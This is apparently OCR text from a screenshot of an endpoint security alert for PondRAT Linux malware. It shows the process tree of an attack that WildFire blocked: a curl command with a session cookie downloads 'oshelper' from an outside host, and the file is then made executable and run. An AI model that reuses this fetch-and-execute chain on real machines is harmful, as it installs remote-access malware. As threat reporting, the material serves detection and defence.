 CMD: /home/[REDACTED]/oshelper
Linux
PondRAT
1
1
sh
sh
oshelper
CMD: chmod +x /home/[REDACTED]/oshelper
3
1
python3
sh
chmod
CMD: curl --silent https://arcashop.org/boards.php?type=l
--cookie oshelper_session=[REDACTED]
--output /home/[REDACTED]/oshelper
1
sh
curl
ALERT DETAILS
Source
XDR Agent
Module
WildFire
Tags
DOM | Security +1
Severity
High
Action
Prevented (Blocked)
Alert Name
WildFire Malware
Category
Malware
Description
Suspicious executable detected